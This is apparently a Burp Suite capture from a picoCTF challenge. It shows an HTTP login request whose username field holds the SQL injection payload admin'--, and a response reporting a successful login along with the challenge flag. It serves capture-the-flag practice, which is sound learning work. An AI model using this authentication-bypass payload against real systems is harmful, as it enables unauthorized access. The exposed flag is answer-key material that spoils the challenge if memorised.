 13 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /problem/50009/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/50009/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 username=admin'--&password=admin&debug=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 10 Sep 2025 14:46:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 66
8
9 <h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{s0m3_SQL_fb3fe2ad}
</p>